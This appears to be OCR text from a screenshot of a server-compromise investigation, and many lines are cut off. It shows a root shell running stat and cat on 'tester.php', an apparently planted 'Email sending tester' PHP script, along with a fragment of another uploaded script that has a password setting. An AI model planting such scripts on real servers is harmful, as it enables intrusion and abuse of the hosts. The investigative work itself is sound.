
* @version : 2.8
**/
$password = ""; // Password
Prior to the upload of unz.php, another PHP script (tes
root@server #
stat tester.php
File: tester.php
Size: 796 Blocks: 8 IO Bloc
Device: fe02h/65026d Inode: 53901849
Access: (0644/-rw-r--r--) Uid: (10026/
Access: 2022-02-17 02:46:03.546900843 +01
Modify: 2022-02-17 02:45:59.195004007 +01
Change: 2022-02-17 02:45:59.195004007 +01
Birth: -
root@server #
cat tester.php
<?php
error_reporting(0);
echo '<head>
<title> Email sending tester</title>
</head>